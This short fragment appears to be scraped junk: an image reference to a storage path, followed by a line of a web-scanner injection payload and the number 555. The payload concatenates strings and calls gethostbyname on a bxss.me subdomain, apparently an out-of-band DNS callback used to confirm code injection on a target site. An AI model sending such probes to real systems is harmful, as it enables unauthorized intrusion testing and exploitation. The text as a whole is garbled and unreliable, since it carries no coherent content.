
‘.gethostbyname(lc(‘hitns’.’bpwghwpl9d2c5.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(121).chr(89).chr(120).chr(85).’
555